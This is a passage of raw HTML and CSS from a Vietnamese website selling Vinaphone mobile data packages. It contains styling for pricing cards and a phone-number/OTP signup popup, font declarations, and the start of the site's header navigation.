{font-weight: 700;font-style: normal;}.alt-font{font-family: "Noto Sans", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #009fe4;}.absolute-footer, html{background-color: #ffffff}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Thịnh hành";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style>		<style type="text/css" id="wp-custom-css">
			.postid-7458 .popup_action {
	display: block !important;
	margin: 0 auto;
}
.postid-7458 .pricing_action {
	display: none !important;
}

.popup_action {
	display: none !important;
}

.popup-disabled #wp-admin-bar-toggle_btn_sms_button {
	background-color: red;
}
.popup-enabled #wp-admin-bar-toggle_btn_sms_button {
	background-color: green;
}
.hidden {
    display: none;
}
.popup_action {
	display: none;
    position: relative;
    top: 0px;
}
.pricing_action {
	position: relative;
	top: 0px !important;
}
.col-no-bottom {
	padding-bottom: 0;
}
.text-footer a {
	color: black;
}
.text-uu-dai {
	font-size: 9px;
}
.entry-meta {
	display: none;
}
.section-content {
	z-index: auto;
}
th:last-child, td:last-child{
	text-align: center;
}
 html {
    background-color: #4ca7e3;
}
blockquote{
	text-align: center;
}
.row-quote blockquote {
	width: 100%;
padding: 15px 10px 15px;
border-radius: 5px;
border: unset;
position: relative;
background-color: #292e39;
box-shadow: 0 0 0 1px rgba(0,0,0,.25);
-webkit-transition: all .5s ease;
transition: all .5s ease;
}
.row-quote blockquote p {
    color: #fff;
    margin: 10px !important;
}
.hidden {
	display: none;
}
.post .article-inner.has-shadow {
	padding-bottom: 10px;
	padding-right: 10px;
}
.entry-content{
	padding-top: 0;
}
blockquote {
	box-shadow: 2px 2px 13px #eee;
  border-left: 5px solid #588be4;
  padding: 15px 10px 1px 10px;
  font-size: 17px;
}
.nav > li > a {
	font-size: 14.4px;
}
.header-up img {
	width: auto;
    height: 18px;
    position: relative;
    top: -2px;
    padding-right: 5px;
}
.note {
    color: #d38330;
    background-color: #fcf3e8;
    padding: 10px;
    border: 1px solid #d38330;
    border-radius: 5px;
    text-align: left;
    margin-top: 35px;
}
.footer-4g a {
	font-size: 14px !important;
    color: #333;
}
.menu-footer-4g li {
	list-style-type: none;
	margin-left: 0px !important;
}

.widget-title span {
	font-family: "Noto Sans", sans-serif;
}
.pricing__price__strike {
    font-size: 12px;
    margin-top: -10px;
    margin-bottom: -5px;
}
.sale {
    color: red;
    padding-left: 5px;
}
.pricing__item {
   margin: 10px;
    border-radius: 40px;
    background: #fff;
    padding: 10px;
    border: 1px solid #e5e5e5;
    text-align: center;
    position: relative;
    box-shadow: 0px 17px 10px -10px rgb(0 0 0 / 40%);
}
.header:not(.transparent) .header-nav.nav > li.active > a {
	color: #e80e89;
}
.pricing_action:hover {
	color: #fff !important;
}

.is-xsmall>a{
	display: none;
}
.author-hide {
	display: none;
}
.posted-on {
	display: none !important;
}
.entry-meta {
	text-align: end;
}
.byline:before {
	content: " ";
    display: block;
    height: 1px;
    width: 50px;
    position: absolute;
    top: 50%;
    left: -56px;
    background: #000000;
}
.byline {
	position: relative;
}
.archive-page-header {
	display: none;
}
.nav-pagination>li>.current, .nav-pagination>li>a:hover, .nav-pagination>li>span:hover {
	background-color: #009fe4;
    border-color: #009fe4;
    color: #fff;
}
.nav-pagination  {
  color: #009fe4;
}
.rpwe-title a {
	font-size: 15px;
}

.img .img-inner {
	min-width: 340px;
}
.pricing__title {
    margin: 0;
    text-transform: uppercase;
    font-size: 23px;
    font-weight: 700;
    padding: 5px 0;
    width: auto;
    color: #009fe4;
}
.pricing__item .new {
    width: 65px;
    position: absolute;
    right: 0;
    top: -10px;
}
.pricing__price {
    font-size: 18px;
    font-weight: 700;
    padding: 5px;
	color: black;
	
}
#rpwe_widget-2 {
    min-width: 370px !important;
}
.pricing__feature-list {
    padding: 1px 1px 1px 1px;
    list-style: none;
    font-size: 14px;
    text-align: center;
    border-bottom: 1px solid #e5e5e5;
}
.pricing__feature {
	color: black;
	margin-left: 0px !important;
}

.pricing_action, .popup_action {
    width: 83%;
		display: block;
    cursor: pointer;
    line-height: normal;
    padding: 10px;
	text-transform: uppercase;
	font-weight: 600;
    text-align: center;
    color: #fff;
    background: linear-gradient(to right,#00adf5,#0565af);
    border: 0;
    font-size: 15px;
    border-radius: 20px;
    margin: 10px auto;
    -webkit-box-shadow: 0px 1px 10px 0px rgba(50,50,50,.5);
    -moz-box-shadow: 0px 1px 10px 0px rgba(50,50,50,0s.5);
    box-shadow: 0px 1px 10px 0px rgba(50,50,50,.5);
}
.quote-xemthem p {
	text-align: left;
  color: #ed1c24;
	margin-bottom: 10px;
}
.quote-xemthem ul {
	text-align: left;
  color: #0000ff;
	padding-left: 20px;
	font-weight: 600;
}
.quote-xemthem a {
	color: #0000ff;
}
.quote-xemthem {
	padding: 15px 10px 1px 40px;
}
.red {
	color: #ed1c24;
}
.blue {
	color: #0000ff;
}
.div-table .pricing_action {
	width: 100%;
	white-space: nowrap;
}
.details {
    width: 99px;
    display: block;
    padding: 3px 10px 1px;
    text-align: center;
    color: #e80f8a;
    background-color: #fff;
    border: 1px solid #e80f8a;
    border-radius: 10px;
    margin: auto;
    line-height: 17px;
}
.pricing__price {
    font-size: 18px;
    font-weight: 700;
    padding: 2px;
}

.footer .header-up h5 img {
    width: auto;
    height: 18px;
    position: relative;
    top: -2px;
		padding-right: 5px;
}
.footer .header-up h5 {
    font-size: 18px;
    font-weight: 700;
    text-align: left;
    margin-bottom: 20px;
}
.footer a {
    font-size: 14px;
    color: #333;
}
.sale {
    color: red;
    padding-left: 5px;
}
.pricing__price__strike {
    font-size: 12px;
    margin-top: -10px;
    margin-bottom: -5px;
}
.footer-goi-cuoc strong{
	font-size: 13px;
}
.footer-goi-cuoc p{
	font-size: 14px;
	font-family: 'notosans-regular' !important;
}
.footer-4g img {
	width: 80%;
}
.is-divider {
	background-color: deeppink;
}
.button.icon.circle {
	background-color: #009fe4;
}
#comments .comment-respond {
	display: none;
}
.entry-author{
	display:none;
}
footer.entry-meta{
	display: none;
}
.blog-share {
	display: none;
}
.note-sg {
    color: red;
    border: 1px dashed #ccc;
    text-align: center;
    padding: 5px;
    font-size: 15px;
    margin-bottom: 15px;
    background: #fbfbfb;
}
.row-divided>.col+.col:not(.large-12){
	border-left: none;
}

tr:nth-child(odd){
	background-color:#fafafa;
}
.pricing__action_baiviet{
	padding: 1px 6px;
    background: linear-gradient(to right,#00adf5,#0565af);
    border-radius: 15px;
    color: white;
}
.widget-title {
	padding: 0 !important;
	text-align: left;
}
.post-sidebar .text-center .is-divider {
	margin-left: 0;
}
.col-no-padding {
	padding-bottom: 40px;
}
/**Sidebar**/
.flatsome_recent_posts {
	width: 300px;
}
.widget-title span {
    text-transform: uppercase;
    font-size: 20px;
    color: #009fe4;
}
.flatsome_recent_posts .post_comments {
	display: none;
}
.badge {
	width: 7em;
	height: 5em;
}
.recent-blog-posts a {
	font-size: 15px;
}




#thong-tin-sdt input, #thong-tin-otp input {
		height: 48px;
    margin-top: 0px;
    font-size: 17px;
    border-radius: 5px;
    margin-bottom: 0;
		background-color: #fff;
    border: 1px solid #ddd;
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);
    box-sizing: border-box;
    color: #333;
    max-width: 100%;
    padding: 0 .75em;
    transition: color .3s, border .3s, background .3s, opacity .3s;
    vertical-align: middle;
    width: 100%;
}
#thong-tin-sdt input:focus, #thong-tin-otp input:focus {
		outline: 2px solid currentColor;
    outline-offset: 2px;
		outline: none
}
.popup-content-success {
    background-color: #fff;
    width: 620px;
    display: block;
    margin: 25vh auto;
    border-radius: 5px;
}
.popup-content-success .title i {
    background-color: #1672ec;
    border-radius: 100px;
    padding: 3px;
    margin-right: 15px;
    width: 40px;
    height: 36px;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #fff;
}
.popup-content-success .title {
	text-align: left;
    font-size: 14px;
    background-color: #eff6ff;
    padding: 20px;
    border-bottom: 1px solid #f0f0f0;
    border-radius: 2px 2px 0 0;
    display: flex;
    align-items: center;
}
.popup-content-success .title h2 {
    color: #0a3977;
    font-weight: 600;
    margin-bottom: 0;
}
.popup-content-success .noi-dung {
	font-size: 18px;
    display: block;
    margin: 50px 125px;
    color: black;
    text-align: left;
}
.noi-dung p:nth-child(3) {
	font-weight: 500 !important;
}
.popup-content-success .noi-dung ul {
	  margin-bottom: 10px;
    font-weight: 500;
    margin-top: 10px;
}
.popup-content-success .noi-dung li {
	list-style-type: none;
    margin-left: 0px;
	margin-bottom: 5px;
}
.text-tt-2 {
	margin-bottom: 0;
	font-weight: 500;
}
.text-tt-3 {
	text-align: center;
}
/* CSS cho nút đóng popup hoàn thành */
.close-popup-button-success {
    position: absolute !important;
    top: 250px !important;
    right: 410px !important;
    color: #83878b;
    font-size: 24px;
    cursor: pointer;
    height: 30px;
    display: flex;
    margin: 0;
    padding: 0;
}
.popup-content-success br {
	display: none;
}
.title-goi-cuoc {
	 font-size: 16px;
   text-align: center;
}
input[type=tel], input[type=text] {
	 height: 48px;
	 margin-top: 0px;
   font-size: 17px;
	border-radius: 5px;
	margin-bottom: 0;
}
.popup-content .title {
	text-align: left;
  font-size: 14px;
  background-color: #eff6ff;
  padding: 20px;
  border-bottom: 1px solid #f0f0f0;
  border-radius: 2px 2px 0 0;
	display: flex;
    align-items: center;
}
.popup-content .title h2 {
	color: #0a3977;
	font-weight: 600;
	margin-bottom: 0;
}
.close-popup button {
	background-color: transparent;
}
.popup-content .title i {
	background-color: #1672ec;
    border-radius: 100px;
    padding: 3px;
    margin-right: 15px;
    width: 40px;
    height: 36px;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #fff;
}
#thong-tin-otp {
	padding-bottom: 20px !important;
}
.close-popup-success {
	display: flex;
}
.popup-content-success {
	background-color: #fff;
    border-radius: 8px;
    max-width: 620px;
    width: 90%;
    position: relative;
    padding-bottom: 30px;
}
.footer-popup {
	background-color: #e8e8e8;
	padding-right: 10px;
	text-align: end;
	padding-top: 5px;
	padding-bottom: 5px;
}
.footer-popup p {
	margin-bottom: 0;
	font-style: italic;
	font-weight: 100;
	margin-top: 0;
	color: #5c5c5c;
  font-size: 13px;
}
label {
	font-size: 16px;
}
#thong-tin-sdt button {
	width: 40%;
    border-radius: 8px 8px 8px 0; !important;
    text-transform: math-auto;
	margin-top: 15px !important;
}
#thong-tin-otp button {
	border-radius: 50px !important;
	margin-top: 20px !important;
	width: 100%;
}
#thong-tin-sdt button, #thong-tin-otp button {
	font-size: 16px;
    background: linear-gradient(to right,#00adf5,#0565af);
    margin: 0;
    color: #fff;
    border-radius: 50px;
    padding: 0px 8px;
    margin-top: 10px;
}
.item-goi-cuoc span:nth-child(2) {
	color: #0671bc;
	font-weight: 700;
}
#thong-tin-sdt {
	margin-bottom: 20px;
}
#thong-tin-sdt, #thong-tin-otp {
	text-align: left;
	padding: 0px 90px 0px 90px;
}
/* Spinner hiệu ứng loading */
.loading-spinner {
    display: none;
    border: 8px solid #f3f3f3;
    border-top: 8px solid #3498db;
    border-radius: 50%;
    width: 40px;
    height: 40px;
    animation: spin 15s linear forwards; /* Thời gian xoay 15 giây */
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
}

/* Tạo hiệu ứng quay cho spinner */
@keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}


/* Ẩn overlay và popup mặc định */
.popup-overlay {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.7);
    z-index: 1000;
    justify-content: center;
    align-items: center;
}

/* Nội dung của popup */
.popup-content {
    background-color: #fff;
    border-radius: 8px;
    max-width: 620px;
    width: 90%;
    position: relative;
}
.close-popup {
	position: absolute;
    top: 0;
    right: 9px;
	cursor: pointer;
    font-size: 30px;
}
.close-popup-button {
    color: black;
    border: none;
    cursor: pointer;
    border-radius: 5px;
    font-size: 17px;
    width: 20%;
    display: block;
    margin: 0px auto;
    background-color: transparent;
}
.close-popup-success {
	position: absolute;
    right: 9px;
    top: 0;
    cursor: pointer;
    font-size: 30px;
}
.thong-tin-goi-cuoc {
	width: 70%;
    margin: 0 auto;
    color: #5C5C5C;
    font-size: 1.6rem;
    text-align: left;
    padding-top: 15px;
    padding-bottom: 15px;
}
.item-goi-cuoc {
	display: flex;
    justify-content: space-between;
    margin-bottom: 10px;
	font-size: 16px;
	font-weight: 500;
}
#thong-tin-sdt p {
	font-weight: 500 !important;
}
#send-phone-btn, #send-otp-btn {
	background-color: #0088cc;
  color: #fff;
  border-radius: 5px;
	font-size: 16px;
}
.tim-goi-cuoc {
  text-align: center;
}
.tim-goi-cuoc a {
  padding: 10px 15px;
  font-size: 15px;
  color: #fff !important;
  background: linear-gradient(to right, #00adf5, #0565af) !important;
  border-radius: 15px;
}




@media only screen and (max-width: 768px){
	/**Link Popup**/
	#thong-tin-sdt button {
		width: 60% !important;
		font-size: 15px;
		text-transform: none !important;
	}

	.item-goicuoc .popup_action {
		font-size: 16px !important;
    padding: 0px 25px;
	}
	.popup_action {
		width: auto;
		padding: 10px 13px;
    min-height: 2em;
    font-size: 14px !important;
		width: 120px;
	}
	.close-popup-success {
    position: absolute;
    right: 15px;
    top: 0;
    cursor: pointer;
    font-size: 30px;
		color: black;
	}
	.close-popup {
		position: absolute;
    top: 0;
    right: 0px;
    cursor: pointer;
    font-size: 30px;
	}
	.popup-content-success .noi-dung {
    font-size: 15px;
    align-content: center;
    display: block;
    margin: 20px 27px;
    color: black;
	}
	.popup-content-success {
		background-color: #fff;
    width: 90%;
    display: block;
    margin: 25vh auto;
    border-radius: 5px;
	}
	.popup-content .title {
		font-size: 16px;
	}
	.thong-tin-goi-cuoc {
		width: 85%;
	}
	#thong-tin-sdt, #thong-tin-otp {
		padding: 0px 30px 0px 30px;
	}	
	.popup-content-success .close-popup {
    position: absolute;
    top: 193px;
    right: 14px;
    font-size: 30px;
	}
	/**Kết thúc**/
	.pricing__action_baiviet{
		display: block;
	}
	.pricing__action-1 {
		display: inherit;
		font-size: 11px !important;
	}
	.pricing_action {
		width: 123px;
	}
	.flatsome_recent_posts {
    width: 100%;
	}
	#logo {
		width: 0px;
	}
	#logo img {
		display: none;
	}
	.medium-logo-center .flex-left {
		width: 50px;
		max-width: 50px;
	}
	.header-main li.html.custom {
    display: block;
	}
	.header-main li.html.custom img {
		width: 75%;
	}
	.pricing_action {
		display: block;
	}
	.badge {
    width: 6em;
    height: 4em;
	}
	.pricing__action a{
	color:white;
		font-size: 13px;
} 
	.pricing__item {
    margin: 10px 0px;
}
	.pricing__item .new {
    width: 65px;
    position: absolute;
    right: -20px;
    top: -15px;
}
	.footer-4g img {
	width: 70%;
}
	#rpwe_widget-3 {
		min-width: 355px;
	}
	.blog-single .large-9 .box-shadow-2 {
		box-shadow: unset;
	}
	.blog-single .row-large>.col {
    padding: 10px;
	}
	.title-goi a{
		font-size: 20px !important;
	}
	.widget-tong {
    min-width: 340px !important;
	}
	.article-inner.has-shadow .entry-content, .article-inner.has-shadow .entry-header-text {
    padding-left: 10px;
    padding-right: 10px;
	}
	.blog-single .article-inner {
	box-shadow: none !important;
	}
	.details {
		font-size: 12px !important; 
	}
		.article-inner.has-shadow .entry-content {
		padding-left: 0 !important;
		padding-right: 0 !important;
	}
	
}
@media only screen and (max-width: 500px){
	.block-title:after, .block-title-2:after{
	width: 50%;
	}
		.widget-tong {
    min-width: 310px !important;
	}
	.pricing_action {
		width: 123px;
		padding: 8px;
		font-size: 15px !important;
	}
	.pricing__action-1 {
		font-size: 11px !important;
	}
}
.back-to-top.active {
    margin-bottom: 140px;
    margin-right: 16px;
}
.zalo-container.right {
    right: 2.2rem;
}
.zalo-container {
	bottom: 100px;}
span.note{
	font-size: 14px !important;
}
.title-goi a{
	font-size: 26px;
}
.bang-mobile{
	padding-left: 10px !important;
    padding-right: 0px !important;
}
.rpwe-summary {
	font-size: 15px !important;
}




		</style>
		<style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aPdu2ui.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5ardu2ui.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* devanagari */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a_du2ui.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* greek-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aLdu2ui.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a3du2ui.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aHdu2ui.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aDdu2ui.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a7duw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aPdu2ui.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5ardu2ui.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* devanagari */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a_du2ui.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* greek-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aLdu2ui.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a3du2ui.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aHdu2ui.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aDdu2ui.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a7duw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular post-template-default single single-post postid-3686 single-format-standard wp-theme-flatsome wp-child-theme-flatsome-child lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border popup-disabled">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MQZMNQK"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#main">Chuyển đến nội dung</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://vinaphonedata.vn/" title="Vinaphonedata" rel="home">
		<img width="436" height="100" src="https://vinaphonedata.vn/wp-content/uploads/2025/01/logo-vinaphone-data-2-1.png" class="header_logo header-logo" alt="Vinaphonedata"/><img  width="436" height="100" src="https://vinaphonedata.vn/wp-content/uploads/2025/01/logo-vinaphone-data-2-1.png" class="header-logo-dark" alt="Vinaphonedata"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-spacing-large nav-uppercase" >
              <li id="menu-item-7877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7877 menu-item-design-default"><a href="https://vinaphonedata.vn/" class="nav-top-link">Trang Chủ</a></li>
<li id="menu-item-7872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7872 menu-item-design-default has-dropdown"><a href="https://vinaphonedata.vn/category/dang-ky-4g/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Đăng Ký 4G<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-7878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7878"><a href="https://vinaphonedata.vn/tong-hop-cac-goi-cuoc-vinaphone-pho-bien-hien-nay/">Gói cước 4G phổ biến</a></li>
	<li id="menu-item-7879" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7879"><a href="https://vinaphonedata.vn/tong-hop-cac-goi-cuoc-4g-co-chu-ky-6-thang-12-thang-cua-vinaphone/">Gói cước 4G dài hạn</a></li>
	<li id="menu-item-7880" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7880"><a href="https://vinaphonedata.vn/cach-dang-ky-cac-goi-cuoc-4g-vinaphone-dung-1-ngay-gia-re-data-khung-nhat-2020/">Gói cước 4G 1 ngày</a></li>
	<li id="menu-item-7881" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7881"><a href="https://vinaphonedata.vn/cach-mua-them-dung-luong-data-4g-vinaphone/">Mua thêm data 4G</a></li>
</ul>
</li>
<li id="menu-item-7873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7873 menu-item-design-default has-dropdown"><a href="https://vinaphonedata.vn/category/dang-ky-3g/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Đăng Ký 3G<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-7882" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7882"><a href="https://vinaphonedata.vn/huong-dan-cai-dat-cau-hinh-gprs-3g-vinaphone-don-gian/">Cài đặt 3G Vinaphone</a></li>
	<li id="menu-item-7883" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7883"><a href="https://vinaphonedata.vn/cach-dang-ky-cac-goi-cuoc-4g-vinaphone-dung-1-ngay-gia-re-data-khung-nhat-2020/">Gói 3G Vinaphone 1 ngày</a></li>
	<li id="menu-item-7884" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7884"><a href="https://vinaphonedata.vn/cach-mua-them-dung-luong-data-4g-vinaphone/">Mua thêm data 3G Vinaphone</a></li>
</ul>
</li>
<li id="menu-item-7885" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7885 menu-item-design-default"><a href="https://vinaphonedata.vn/so-tong-dai-vinaphone/" class="nav-top-link">Hỗ Trợ</a></li>
<li id="menu-item-7874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7874 menu-item-design-default"><a href="https://vinaphonedata.vn/category/dich-vu-tien-ich/" class="nav-top-link">Dịch vụ, Tiện ích</a></li>
<li id="menu-item-7875" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7875 active menu-item-design-default"><a href="https://vinaphonedata.vn/category/khuyen-mai/" class="nav-top-link">Khuyến mãi</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-spacing-large nav-uppercase">
              <li class="header-search header-search-lightbox has-icon">
	<div class="header-button">		<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="icon primary button circle is-small">
		<i class="icon-search" style="font-size:16px;" ></i></a>
		</div>
	
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative form-flat is-large"><form method="get" class="searchform" action="https://vinaphonedata.vn/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
